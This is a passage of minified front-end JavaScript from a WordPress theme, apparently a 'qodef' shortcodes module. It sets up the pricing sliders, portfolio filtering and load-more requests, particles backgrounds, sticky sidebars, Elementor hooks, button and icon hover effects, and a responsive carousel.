c,d=a(this),e=d.find(".qodef-pricing-slider-bar-holder"),f=d.find(".qodef-pricing-slider-drag"),g=d.find(".qodef-pricing-slider-bar"),h=d.find(".qodef-pricing-slider-button-holder"),i=h.find(".active"),j=d.find(".qodef-price"),k=d.find(".qodef-pricing-slider-value"),l=d.data("unit-name")?d.data("unit-name"):"unit",m=parseFloat(d.data("units-range"))?parseFloat(d.data("units-range")):0,n=parseFloat(d.data("units-breakpoints"))?parseFloat(d.data("units-breakpoints")):0,o=parseFloat(i.data("price-per-unit"))?parseFloat(i.data("price-per-unit")):0,p=parseFloat(i.data("price-reduce-per-breakpoint"))?parseFloat(i.data("price-reduce-per-breakpoint")):0,q=n,r=0,s=e.offset().left,t=e.outerWidth()-f.outerWidth(),u=t/m,v=0,w=0,x=0;if(n>0){var y=m/n;for(c=1;c<y;c++)g.append('<span class="delimiter" style="left:'+Math.round(100/y*c)+'%;"></span>')}b(j,x,o,k,g,w,t,l),h.find(".qodef-btn").on("click",function(){a(this).parent().hasClass("active")||(i.removeClass("active"),a(this).parent().addClass("active"),i=a(this).parent(),o=parseFloat(i.data("price-per-unit"))?parseFloat(i.data("price-per-unit")):0,p=parseFloat(i.data("price-reduce-per-breakpoint"))?parseFloat(i.data("price-reduce-per-breakpoint")):0,o-=r*p,b(j,x,o,k,g,w,t,l))});var z;f.draggable({axis:"x",containment:e.parent(),scrollSensitivity:10,start:function(a,b){z=b.position.left},drag:function(c,d){var e=d.position.left>z?"right":"left";z=d.position.left,v=a(this).offset(),w=v.left-s,x=Math.floor(w/u),w>=0&&w<=t&&("right"===e?x>q&&(q+=n,r++,o-=p):"left"===e&&x<=q-n&&(q-=n,r--,o+=p),b(j,x,o,k,g,w,t,l))}})})}function y(){a('.qodef-live-search-enabled input[type="text"]').each(function(){var b=a(this);b.focusin(function(){var c=b.offset().left,d=b.offset().top+b.outerHeight(),e=b.outerWidth();a("<style> .dwls_search_results { width:"+e+"px; left: "+c+"px!important; top: "+d+"px!important }</style>").appendTo("head")})})}function z(){var b=a(".qodef-portfolio-list-holder-outer.qodef-ptf-standard, .qodef-portfolio-list-holder-outer.qodef-ptf-gallery");b.length&&b.each(function(){A(a(this)),qodef.modules.common.qodefInitParallax()})}function A(a){var b="";a.hasClass("qodef-ptf-has-filter")&&(b=a.find(".qodef-portfolio-filter-holder-inner ul li").data("class"),b="."+b);var c=a.find(".qodef-portfolio-list-holder");c.mixItUp({callbacks:{onMixLoad:function(){c.find("article").css("visibility","visible")},onMixStart:function(){c.find("article").css("visibility","visible")},onMixBusy:function(){c.find("article").css("visibility","visible")}},selectors:{filter:b},animation:{effects:"fade",duration:600}})}function B(){var b=a(".qodef-portfolio-list-holder-outer.qodef-portfolio-slider-holder");b.length&&b.each(function(){var b=a(this),c=b.children(".qodef-portfolio-list-holder"),d=b.data("items"),e=[[0,1],[480,2],[768,3],[1024,d]];c.owlCarousel({autoPlay:5e3,items:d,itemsCustom:e,pagination:!0,navigation:!0,slideSpeed:600,transitionStyle:"fade",navigationText:['<span class="qodef-prev-icon"><i class="fa fa-chevron-left"></i></span>','<span class="qodef-next-icon"><i class="fa fa-chevron-right"></i></span>']})})}function C(){var b=a(".qodef-portfolio-list-holder-outer.qodef-ptf-load-more");b.length&&b.each(function(){var b,c,d=a(this),e=d.find(".qodef-portfolio-list-holder"),f=d.find(".qodef-ptf-list-load-more a");void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(c=d.data("max-num-pages")),f.on("click",function(g){var h=E(d);b=h.nextPage;var i=d.find('input[name*="qodef_ptf_load_more_nonce_"]');if(h.ptf_load_more_id=i.attr("name").substring(i.attr("name").length-4,i.attr("name").length),h.ptf_load_more_nonce=i.val(),g.preventDefault(),g.stopPropagation(),b<=c){var j=F(h);a.ajax({type:"POST",data:j,url:qodeCoreAjaxUrl,success:function(c){b++,d.data("next-page",b);var f=a.parseJSON(c),g=D(f.html);d.waitForImages(function(){setTimeout(function(){e.mixItUp("append",g)},400)})}})}b===c&&f.hide()})})}function D(b){var c=a.trim(b),d=a(c),e=a();return d.each(function(a,b){1===b.nodeType&&(e=e.add(this))}),e}function E(a){var b={};return b.type="",b.columns="",b.gridSize="",b.orderBy="",b.order="",b.number="",b.filter="",b.filterOrderBy="",b.category="",b.selectedProjectes="",b.showLoadMore="",b.titleTag="",b.nextPage="",b.maxNumPages="",void 0!==a.data("type")&&!1!==a.data("type")&&(b.type=a.data("type")),void 0!==a.data("grid-size")&&!1!==a.data("grid-size")&&(b.gridSize=a.data("grid-size")),void 0!==a.data("columns")&&!1!==a.data("columns")&&(b.columns=a.data("columns")),void 0!==a.data("order-by")&&!1!==a.data("order-by")&&(b.orderBy=a.data("order-by")),void 0!==a.data("order")&&!1!==a.data("order")&&(b.order=a.data("order")),void 0!==a.data("number")&&!1!==a.data("number")&&(b.number=a.data("number")),void 0!==a.data("filter")&&!1!==a.data("filter")&&(b.filter=a.data("filter")),void 0!==a.data("filter-order-by")&&!1!==a.data("filter-order-by")&&(b.filterOrderBy=a.data("filter-order-by")),void 0!==a.data("category")&&!1!==a.data("category")&&(b.category=a.data("category")),void 0!==a.data("selected-projects")&&!1!==a.data("selected-projects")&&(b.selectedProjectes=a.data("selected-projects")),void 0!==a.data("show-load-more")&&!1!==a.data("show-load-more")&&(b.showLoadMore=a.data("show-load-more")),void 0!==a.data("title-tag")&&!1!==a.data("title-tag")&&(b.titleTag=a.data("title-tag")),void 0!==a.data("next-page")&&!1!==a.data("next-page")&&(b.nextPage=a.data("next-page")),void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(b.maxNumPages=a.data("max-num-pages")),b}function F(a){return{action:"qode_core_portfolio_ajax_load_more",type:a.type,columns:a.columns,gridSize:a.gridSize,orderBy:a.orderBy,order:a.order,number:a.number,filter:a.filter,filterOrderBy:a.filterOrderBy,category:a.category,selectedProjectes:a.selectedProjectes,showLoadMore:a.showLoadMore,titleTag:a.titleTag,nextPage:a.nextPage,ptf_load_more_id:a.ptf_load_more_id,ptf_load_more_nonce:a.ptf_load_more_nonce}}function G(){if(a("#qodef-particles").length){var b={};b.container=a("#qodef-particles"),b.options={},b.handle_resize=function(){b.container.is(".fullscreen")&&b.container.height(a(window).height())},b.load_options=function(){function a(a){return b.container.attr(a)&&b.container.attr(a).length}function c(a){return b.container.data(a)}b.options={particles_number:a("data-particles-density")?"high"==c("particles-density")?180:"medium"==c("particles-density")?120:60:60,particles_color:a("data-particles-color")?c("particles-color"):"#e2e2e2",particles_opacity:a("data-particles-opacity")?c("particles-opacity"):1,particles_size:a("data-particles-size")?c("particles-size"):5,speed:a("data-speed")?c("speed"):5,show_lines:!!a("data-show-lines")&&"yes"==c("show-lines"),line_length:a("data-line-length")?c("line-length"):100,hover:!!a("data-hover")&&"yes"==c("hover"),click:!!a("data-click")&&"yes"==c("click")}},b.record_size=function(){b.size={width:b.container.width(),height:b.container.height()}},b.init_particles=function(){particlesJS("qodef-p-particles-container",{particles:{number:{value:b.options.particles_number,density:{enable:!0,value_area:800}},color:{value:b.options.particles_color},shape:{type:"circle",stroke:{width:0,color:"#000000"},polygon:{nb_sides:5},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:b.options.particles_opacity,random:!1,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:b.options.particles_size,random:!0,anim:{enable:!1,speed:80,size_min:2,sync:!1}},line_linked:{enable:b.options.show_lines,distance:b.options.line_length,color:b.options.particles_color,opacity:.4,width:2},move:{enable:!0,speed:b.options.speed,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:b.options.hover,mode:"grab"},onclick:{enable:b.options.click,mode:"push"},resize:!0},modes:{grab:{distance:2*b.options.line_length,line_linked:{opacity:.7}},bubble:{distance:800,size:80,duration:2,opacity:.8,speed:3},repulse:{distance:400,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0})},b.init_content_pos=function(){var a=b.container.find(".qodef-p-content");a.attr("data-width")&&a.attr("data-width").length&&a.css("width",a.data("width")+"%"),b.container.is(".auto")&&(a.attr("data-margin-top")&&a.attr("data-margin-top").length&&a.css("margin-top",a.data("margin-top")),a.attr("data-margin-bottom")&&a.attr("data-margin-bottom").length&&a.css("margin-bottom",a.data("margin-bottom")))},b.init=function(){b.record_size(),b.load_options(),b.handle_resize(),b.init_content_pos(),b.init_particles(),a(window).resize(b.handle_resize)},M.qodefParticles=b,a(window).on("load",b.init),a(document).ready(b.init_content_pos)}}function H(b,c){if(a(".qodef-slider .carousel").not(".qodef-disable-slider-header-style-changing").length>0){var d="";b.hasClass("light")&&(d="qodef-light-header"),b.hasClass("dark")&&(d="qodef-dark-header"),""!==d?c&&qodef.body.removeClass("qodef-dark-header qodef-light-header").addClass(d):c&&qodef.body.removeClass("qodef-dark-header qodef-light-header").addClass(qodef.defaultHeaderStyle)}}function I(a,b,c){var d="";b.hasClass("light")&&(d="qodef-light-navigation"),b.hasClass("dark")&&(d="qodef-dark-navigation"),""!==d?c&&a.removeClass("qodef-light-navigation qodef-dark-navigation").addClass(d):a.removeClass("qodef-light-navigation qodef-dark-navigation")}function J(){function b(){i.length&&a.each(i,function(b){var c=i[b].object,e=i[b].offset,f=i[b].position,g=i[b].height,h=i[b].width;if(qodef.body.hasClass("qodef-sticky-header-on-scroll-down-up")||qodef.body.hasClass("qodef-sticky-header-on-scroll-up")?(d=a(".qodef-sticky-header").height(),a(".qodef-sticky-header").hasClass("header-appear")||(d=0)):d=a(".qodef-page-header").height(),qodef.windowWidth>1024){var j=-(f-d-40),k=g-f+40,l=0;c.parents("aside.qodef-sidebar").length?l=c.parents(".qodef-content-has-sidebar").children(".qodef-content-right-from-sidebar").length?c.parents(".qodef-content-has-sidebar").children(".qodef-content-right-from-sidebar").outerHeight():c.parents(".qodef-content-has-sidebar").children(".qodef-content-left-from-sidebar").outerHeight():c.parents(".wpb_widgetised_column").length&&(l=c.parents(".vc_row").outerHeight());var m=e-d-f-qodefGlobalVars.vars.qodefTopBarHeight+l;qodef.scroll>=e-d&&g<l?(c.parents("aside.qodef-sidebar").length?c.parents("aside.qodef-sidebar").hasClass("qodef-sticky-sidebar-appeared")?c.parents("aside.qodef-sidebar.qodef-sticky-sidebar-appeared").css({top:j+"px"}):c.parents("aside.qodef-sidebar").addClass("qodef-sticky-sidebar-appeared").css({position:"fixed",top:j+"px",width:h,"margin-top":"-10px"}).stop().animate({"margin-top":"0"},200):c.parents(".wpb_widgetised_column").length&&(c.parents(".wpb_widgetised_column").hasClass("qodef-sticky-sidebar-appeared")?c.parents(".wpb_widgetised_column.qodef-sticky-sidebar-appeared").css({top:j+"px"}):c.parents(".wpb_widgetised_column").addClass("qodef-sticky-sidebar-appeared").css({position:"fixed",top:j+"px",width:h,"margin-top":"-10px"}).stop().animate({"margin-top":"0"},200)),qodef.scroll+k>=m?c.parents("aside.qodef-sidebar").length?c.parents("aside.qodef-sidebar.qodef-sticky-sidebar-appeared").css({position:"absolute",top:l-k+j-40-d+"px"}):c.parents(".wpb_widgetised_column").length&&c.parents(".wpb_widgetised_column.qodef-sticky-sidebar-appeared").css({position:"absolute",top:l-k+j-40-d+"px"}):c.parents("aside.qodef-sidebar").length?c.parents("aside.qodef-sidebar.qodef-sticky-sidebar-appeared").css({position:"fixed",top:j+"px"}):c.parents(".wpb_widgetised_column").length&&c.parents(".wpb_widgetised_column.qodef-sticky-sidebar-appeared").css({position:"fixed",top:j+"px"})):c.parents("aside.qodef-sidebar").length?c.parents("aside.qodef-sidebar").removeClass("qodef-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"}):c.parents(".wpb_widgetised_column").length&&c.parents(".wpb_widgetised_column").removeClass("qodef-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})}else c.parents("aside.qodef-sidebar").length?c.parents("aside.qodef-sidebar").removeClass("qodef-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"}):c.parents(".wpb_widgetised_column").length&&c.parents(".wpb_widgetised_column").removeClass("qodef-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}var c=a(".qodef-widget-sticky-sidebar"),d=0,e=0,f=0,g=0,h=0,i=[];!function(){c.length&&c.each(function(){var b=a(this);e=b.offset().top,f=b.position().top,b.parents("aside.qodef-sidebar").length?g=b.parents("aside.qodef-sidebar").height():b.parents(".wpb_widgetised_column").length&&(g=b.parents(".wpb_widgetised_column").height()),b.parents("aside.qodef-sidebar").length?h=b.parents("aside.qodef-sidebar").width():b.parents(".wpb_widgetised_column").length&&(h=b.parents(".wpb_widgetised_column").width()),i.push({object:b,offset:e,position:f,height:g,width:h})})}(),a(window).scroll(function(){b()})}function K(){var b=a(".parallax_section_holder");b.length&&b.each(function(){var b=a(this),c=b.find(".qodef-parallax-helper-holder"),d=1;c.length&&void 0!==c.data("speed")&&""!==c.data("speed")&&(d=c.data("speed")),b.parallax("50%",.4*d)})}function L(){a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/qodef_button.default",function(){O().init()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_icon.default",function(){N().init()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_icon_with_text.default",function(){N().init()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_countdown.default",function(){g()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_counter.default",function(){b()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_call_to_action.default",function(){O().init()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_message.default",function(){e(),f()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_progress_bar.default",function(){c()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_image_gallery.default",function(){w()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_pricing_slider.default",function(){x()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_video_button.default",function(){qodef.modules.common.qodefPrettyPhoto()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_google_map.default",function(){s()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_blog_list.default",function(){q()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_pie_chart.default",function(){l()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_pie_chart_with_icon.default",function(){l()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_pie_chart_doughnut.default",function(){n()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_pie_chart_pie.default",function(){n()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_mobile_showcase.default",function(){h()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_portfolio_list.default",function(){z(),C()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_portfolio_slider.default",function(){z(),B()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_testimonials.default",function(){i()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_carousel.default",function(){k()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_fullwidth_slider.default",function(){j()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_accordion.default",function(){v()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_tabs.default",function(){o(),p()}),elementorFrontend.hooks.addAction("frontend/element_ready/qodef_particles.default",function(){G(),M.qodefParticles.init()}),elementorFrontend.hooks.addAction("frontend/element_ready/global",function(){qodef.modules.common.qodefInitParallax(),K()})})}var M={};qodef.modules.shortcodes=M,M.qodefInitCounter=b,M.qodefInitProgressBars=c,M.qodefInitCountdown=g,M.qodefInitMessages=e,M.qodefInitMessageHeight=f,M.qodefInitTestimonials=i,M.qodefInitFullWidthSlider=j,M.qodefInitCarousels=k,M.qodefInitPieChart=l,M.qodefInitPieChartDoughnut=n,M.qodefInitTabs=o,M.qodefInitTabIcons=p,M.qodefInitBlogListMasonry=q,M.qodefCustomFontResize=r,M.qodefInitImageGallery=w,M.qodefInitAccordions=v,M.qodefShowGoogleMap=s,M.qodefInitPortfolio=z,M.qodefInitPortfolioSlider=B,M.qodefInitPortfolioLoadMore=C,M.qodefCheckSliderForHeaderStyle=H,M.qodefCheckSliderForNavigationStyle=I,M.qodefInitPricingSlider=x,M.qodefInitLiveSearch=y,a(document).ready(function(){b(),c(),g(),N().init(),e(),f(),i(),j(),k(),l(),n(),o(),p(),O().init(),q(),r(),w(),v(),s(),z(),B(),C(),x(),h(),y(),P().init(),G()}),a(window).resize(function(){q(),r()}),a(window).on("load",function(){J(),L()});var N=qodef.modules.shortcodes.qodefIcon=function(){var b=a(".qodef-icon-shortcode"),c=function(a){a.hasClass("qodef-icon-animation")&&a.appear(function(){a.parent(".qodef-icon-animation-holder").addClass("qodef-icon-animation-show")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})},d=function(a){if(void 0!==a.data("hover-color")){var b=function(a){a.data.icon.css("color",a.data.color)},c=a.find(".qodef-icon-element"),d=a.data("hover-color"),e=c.css("color");""!==d&&(a.on("mouseenter",{icon:c,color:d},b),a.on("mouseleave",{icon:c,color:e},b))}},e=function(a){if(void 0!==a.data("hover-background-color")){var b=function(a){a.data.icon.css("background-color",a.data.color)},c=a.data("hover-background-color"),d=a.css("background-color");""!==c&&(a.on("mouseenter",{icon:a,color:c},b),a.on("mouseleave",{icon:a,color:d},b))}},f=function(a){if(void 0!==a.data("hover-border-color")){var b=function(a){a.data.icon.css("border-color",a.data.color)},c=a.data("hover-border-color"),d=a.css("border-color");""!==c&&(a.on("mouseenter",{icon:a,color:c},b),a.on("mouseleave",{icon:a,color:d},b))}};return{init:function(){b.length&&b.each(function(){c(a(this)),d(a(this)),e(a(this)),f(a(this))})}}},O=qodef.modules.shortcodes.qodefButton=function(){var b=a(".qodef-btn"),c=function(a){if(void 0!==a.data("hover-color")){var b=function(a){a.data.button.css("color",a.data.color)},c=a.css("color"),d=a.data("hover-color");a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b)}},d=function(a){if(void 0!==a.data("hover-bg-color")){var b=function(a){a.data.button.css("background-color",a.data.color)},c=a.css("background-color"),d=a.data("hover-bg-color");a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b)}},e=function(a){if(void 0!==a.data("hover-border-color")){var b=function(a){a.data.button.css("border-color",a.data.color)},c=a.css("border-top-color"),d=a.data("hover-border-color");a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b)}};return{init:function(){b.length&&b.each(function(){c(a(this)),d(a(this)),e(a(this))})}}},P=qodef.modules.shortcodes.qodefSlider=function(){var b,c,d,e,f,g,h,i,j,k,l,m,n,o=a(".qodef-slider .carousel"),p=/url\(["']?([^'")]+)['"]?\)/,q=[1600,1200,900,650,500,320],r={zoom_center:"1.2, 0, 0, 1.2, 0, 0",zoom_top_left:"1.2, 0, 0, 1.2, -150, -150",zoom_top_right:"1.2, 0, 0, 1.2, 150, -150",zoom_bottom_left:"1.2, 0, 0, 1.2, -150, 150",zoom_bottom_right:"1.2, 0, 0, 1.2, 150, 150"},s=/\([0-9epx\.\, \t\-]+/gi,t=function(a){return a.match(s)[0].substr(1).split(",").map(function(a){return parseFloat(a)})},u=["transform","-webkit-transform"],v=function(a){var b=null;return u.some(function(c){return null!==(b=a.css(c))&&""!==b}),b=b&&"none"!==b?b:"matrix(1,0,0,1,0,0)",t(b)},w=function(a,b){for(var c="matrix("+b.join(",")+")",d=u.length-1;d>=0;--d)a.css(u[d],c+" rotate(0.01deg)")},x=function(a,b,c){return a+c/100*(b-a)};a.fn.transformAnimate=function(b){var c={transform:"matrix(1,0,0,1,0,0)"};a.extend(c,b),this.css("percentAnim",0);var d=v(this),e=t(c.transform);return c.step=function(c,f){var g=a(this),h=d.map(function(a,b){return x(a,e[b],c)});w(g,h),b.step&&b.step.apply(this,[h,f])},this.stop().animate({percentAnim:100},c)};var y=function(a,b,c,d){var e=b
;d||(qodef.windowWidth>c[0]?e=b:qodef.windowWidth>c[1]?e=.75*b:qodef.windowWidth>c[2]?e=.6*b:qodef.windowWidth>c[3]?e=.55*b:qodef.windowWidth<=c[3]&&(e=.45*b)),a.css({height:e+"px"}),a.find(".qodef-slider-preloader").css({height:e+"px"}),a.find(".qodef-slider-preloader .qodef-ajax-loader").css({display:"block"}),a.find(".item").css({height:e+"px"})},z=function(b){var c=qodef.windowWidth<1e3?qodefGlobalVars.vars.qodefMobileHeaderHeight+a(".qodef-top-bar").height():0;b.css({height:qodef.windowHeight-c+"px"}),b.find(".qodef-slider-preloader").css({height:qodef.windowHeight+"px"}),b.find(".qode-slider-preloader .qodef-ajax-loader").css({display:"block"}),b.find(".item").css({height:qodef.windowHeight+"px"})},A=function(a,b){window["slider_graphic_width_"+b]=[],window["slider_graphic_height_"+b]=[],window["slider_title_"+b]=[],window["slider_subtitle_"+b]=[],window["slider_text_"+b]=[],window["slider_button1_"+b]=[],window["slider_button2_"+b]=[],window["slider_graphic_width_"+b].push(parseFloat(a.find(".qodef-thumb img").data("width"))),window["slider_graphic_height_"+b].push(parseFloat(a.find(".qodef-thumb img").data("height"))),window["slider_title_"+b].push(parseFloat(a.find(".qodef-slide-title").css("font-size"))),window["slider_subtitle_"+b].push(parseFloat(a.find(".qodef-slide-subtitle").css("font-size"))),window["slider_text_"+b].push(parseFloat(a.find(".qodef-slide-text").css("font-size"))),window["slider_button1_"+b].push(parseFloat(a.find(".qodef-btn:eq(0)").css("font-size"))),window["slider_button2_"+b].push(parseFloat(a.find(".qodef-btn:eq(1)").css("font-size"))),window["slider_title_"+b].push(parseFloat(a.find(".qodef-slide-title").css("line-height"))),window["slider_subtitle_"+b].push(parseFloat(a.find(".qodef-slide-subtitle").css("line-height"))),window["slider_text_"+b].push(parseFloat(a.find(".qodef-slide-text").css("line-height"))),window["slider_button1_"+b].push(parseFloat(a.find(".qodef-btn:eq(0)").css("line-height"))),window["slider_button2_"+b].push(parseFloat(a.find(".qodef-btn:eq(1)").css("line-height"))),window["slider_title_"+b].push(parseFloat(a.find(".qodef-slide-title").css("letter-spacing"))),window["slider_subtitle_"+b].push(parseFloat(a.find(".qodef-slide-subtitle").css("letter-spacing"))),window["slider_text_"+b].push(parseFloat(a.find(".qodef-slide-text").css("letter-spacing"))),window["slider_button1_"+b].push(parseFloat(a.find(".qodef-btn:eq(0)").css("letter-spacing"))),window["slider_button2_"+b].push(parseFloat(a.find(".qodef-btn:eq(1)").css("letter-spacing"))),window["slider_title_"+b].push(parseFloat(a.find(".qodef-slide-title").css("margin-bottom"))),window["slider_subtitle_"+b].push(parseFloat(a.find(".qodef-slide-subtitle").css("margin-bottom"))),window["slider_button1_"+b].push(parseFloat(a.find(".qodef-btn:eq(0)").css("padding-top"))),window["slider_button2_"+b].push(parseFloat(a.find(".qodef-btn:eq(1)").css("padding-top"))),window["slider_button1_"+b].push(parseFloat(a.find(".qodef-btn:eq(0)").css("padding-left"))),window["slider_button2_"+b].push(parseFloat(a.find(".qodef-btn:eq(1)").css("padding-left")))},B=function(a,b,c,d,e,f){function o(a,b,c,d,e){g=a,h=b,i=c,j=d,k=e}qodef.windowWidth>a[0]?o(b[0],c[0],d[0],e[0],f[0]):qodef.windowWidth>a[1]?o(b[1],c[1],d[1],e[1],f[1]):qodef.windowWidth>a[2]?o(b[2],c[2],d[2],e[2],f[2]):qodef.windowWidth>a[3]?o(b[3],c[3],d[3],e[3],f[3]):qodef.windowWidth>a[4]?o(b[4],c[4],d[4],e[4],f[4]):qodef.windowWidth>a[5]?o(b[5],c[5],d[5],e[5],f[5]):o(b[6],c[6],d[6],e[6],f[6]),l=h,m=i,n=j,qodef.windowWidth<=a[0]&&(l=h/2,m=i/2,n=j/2)},C=function(a,b,c){c&&(g=h=i=j=k=l=m=n=1),a.find(".qodef-thumb").css({width:Math.round(window["slider_graphic_width_"+b][0]*g)+"px",height:Math.round(window["slider_graphic_height_"+b][0]*g)+"px"}),a.find(".qodef-slide-title").css({"font-size":Math.round(window["slider_title_"+b][0]*h)+"px","line-height":Math.round(window["slider_title_"+b][1]*h)+"px","letter-spacing":Math.round(window["slider_title_"+b][2]*h)+"px","margin-bottom":Math.round(window["slider_title_"+b][3]*h)+"px"}),a.find(".qodef-slide-subtitle").css({"font-size":Math.round(window["slider_subtitle_"+b][0]*i)+"px","line-height":Math.round(window["slider_subtitle_"+b][1]*i)+"px","margin-bottom":Math.round(window["slider_subtitle_"+b][3]*i)+"px","letter-spacing":Math.round(window["slider_subtitle_"+b][2]*m)+"px"}),a.find(".qodef-slide-text").css({"font-size":Math.round(window["slider_text_"+b][0]*j)+"px","line-height":Math.round(window["slider_text_"+b][1]*j)+"px","letter-spacing":Math.round(window["slider_text_"+b][2]*n)+"px"}),a.find(".qodef-btn:eq(0)").css({"font-size":Math.round(window["slider_button1_"+b][0]*k)+"px","line-height":Math.round(window["slider_button1_"+b][1]*k)+"px","letter-spacing":Math.round(window["slider_button1_"+b][2]*k)+"px","padding-top":Math.round(window["slider_button1_"+b][3]*k)+"px","padding-bottom":Math.round(window["slider_button1_"+b][3]*k)+"px","padding-left":Math.round(window["slider_button1_"+b][4]*k)+"px","padding-right":Math.round(window["slider_button1_"+b][4]*k)+"px"}),a.find(".qodef-btn:eq(1)").css({"font-size":Math.round(window["slider_button2_"+b][0]*k)+"px","line-height":Math.round(window["slider_button2_"+b][1]*k)+"px","letter-spacing":Math.round(window["slider_button2_"+b][2]*k)+"px","padding-top":Math.round(window["slider_button2_"+b][3]*k)+"px","padding-bottom":Math.round(window["slider_button2_"+b][3]*k)+"px","padding-left":Math.round(window["slider_button2_"+b][4]*k)+"px","padding-right":Math.round(window["slider_button2_"+b][4]*k)+"px"})},D=function(g){if(g.find(".item").each(function(b){A(a(this),b),C(a(this),b,!1)}),g.hasClass("qodef-full-screen"))z(g),a(window).resize(function(){B(q,b,c,d,e,f),z(g),g.find(".item").each(function(b){C(a(this),b,!1)})});else if(g.hasClass("qodef-responsive-height")){var h=g.data("height");y(g,h,q,!1),a(window).resize(function(){B(q,b,c,d,e,f),y(g,h,q,!1),g.find(".item").each(function(b){C(a(this),b,!1)})})}else{var h=g.data("height");g.find(".qodef-slider-preloader").css({height:g.height()+"px"}),g.find(".qodef-slider-preloader .qodef-ajax-loader").css({display:"block"}),qodef.windowWidth<1e3?y(g,h,q,!1):y(g,h,q,!0),a(window).resize(function(){B(q,b,c,d,e,f),qodef.windowWidth<1e3?(y(g,h,q,!1),g.find(".item").each(function(b){C(a(this),b,!1)})):(y(g,h,q,!0),g.find(".item").each(function(b){C(a(this),b,!0)}))})}},E=function(a,b,c){1===b?(a.find(".left.carousel-control .prev").html(c),a.find(".right.carousel-control .next").html(b+1)):b===c?(a.find(".left.carousel-control .prev").html(b-1),a.find(".right.carousel-control .next").html(1)):(a.find(".left.carousel-control .prev").html(b-1),a.find(".right.carousel-control .next").html(b+1))},F=function(a,b,c){function d(b){var c,d,e=/url\(["']?([^'")]+)['"]?\)/,f=a.find(".item").eq(b-1);return f.find(".qodef-image").length>0?(d=e.exec(f.find(".qodef-image").attr("style")),c=new Image,c.src=d[1]):(c=f.find("> .qodef-video").clone(),c.find(".qodef-video-overlay").remove(),c.find(".qodef-video-wrap").width(70).height(70),c.find(".mejs-container").width(70).height(70),c.find(".mejs-controls").remove(),c.find("video").width(70).height(70)),c}1===parseInt(b)?(a.find(".left.carousel-control .qodef-thumb-holder .img").hide().html(d(c)).fadeIn("slow"),a.find(".right.carousel-control .qodef-thumb-holder .img").hide().html(d(b+1)).fadeIn("slow")):parseInt(b)===parseInt(c)?(a.find(".left.carousel-control .qodef-thumb-holder .img").hide().html(d(b-1)).fadeIn("slow"),a.find(".right.carousel-control .qodef-thumb-holder .img").hide().html(d(1)).fadeIn("slow")):(a.find(".left.carousel-control .qodef-thumb-holder .img").hide().html(d(b-1)).fadeIn("slow"),a.find(".right.carousel-control .qodef-thumb-holder .img").hide().html(d(b+1)).fadeIn("slow"))},G=function(b){var c=1500;b.find(".item .qodef-video .qodef-video-wrap").each(function(){var b=qodef.windowWidth,d=a(this).closest(".carousel").height();a(this).width(b),c=1920/1080*(d+20),a(this).height(d);var e=b/1920,f=(d-qodefGlobalVars.vars.qodefMenuAreaHeight)/1080,g=f;e>f&&(g=e),1920*g<c&&(g=c/1920),a(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(1920*g+2)),a(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(1080*g+2)),a(this).scrollLeft((a(this).find("video").width()-b)/2),a(this).find(".mejs-overlay, .mejs-poster").scrollTop((a(this).find("video").height()-d)/2),a(this).scrollTop((a(this).find("video").height()-d)/2)})},J=function(b){a(".item .qodef-video-wrap .video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),a(window).resize(function(){G(b)}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(a(".qodef-slider .qodef-mobile-video-image").show(),a(".qodef-slider .qodef-video-wrap").remove())},K=function(b,c,d){b.find(".carousel-inner .item:first-child").addClass("active"),H(a(".carousel .active"),b.hasClass("qodef-header-effect")),I(b,a(".carousel .active"),b.hasClass("qodef-navigation-effect")),b.hasClass("qodef-slider-numbers")&&E(b,1,c),b.hasClass("qodef-slider-thumbs")&&F(b,1,c),b.find(".item video").length&&(G(b),J(b)),b.hasClass("qodef-auto-start")?(b.carousel({interval:d,pause:!1}),b.find(".slide_buttons_holder 